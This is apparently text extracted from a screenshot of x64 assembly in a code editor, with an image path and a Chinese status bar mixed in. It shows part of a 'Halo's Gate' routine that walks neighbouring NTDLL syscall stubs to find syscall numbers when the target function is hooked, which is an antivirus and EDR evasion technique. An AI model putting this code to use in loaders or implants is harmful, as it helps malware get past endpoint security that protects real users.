 109 ret ; return to caller
110 findSyscallNumber ENDP
111
112 ; RCX = &NTDLL.<API> | RDX = 32bytes * Up Increment
113 halosGateUp PROC
114 xor rsi, rsi
115 xor rdi, rdi
116 mov rsi, 00B8D18B4Ch ; bytes at start of NTDLL stub to setup syscall in RAX
117 xor rax, rax
118 mov al, 20h ; 32 * Increment = Syscall Up
119 mul dx ; RAX = RAX * RDX = 32 * Syscall Up
120 add rcx, rax ; RCX = NTDLL.API +- Syscall Stub
121 mov edi, [rcx] ; RDI = first 4 bytes of NTDLL API syscall stub, incremented Up by HalosGate (mov r10
122 cmp rsi, rdi
123 jne error ; if the bytes dont match then its prob hooked. Exit gracefully
124 xor rax,rax ; clear RAX as it will hold the syscall
125 mov ax, [rcx+4] ; The systemcall number for the API close to the target
126 ret ; return to caller
127 halosGateUp ENDP
128
129 ; RCX = &NTDLL.<API> | RDX = 32bytes * Down Increment
99 % 未找到相关问题 行: 133 字符: 22 列: 25 制表符 CRLF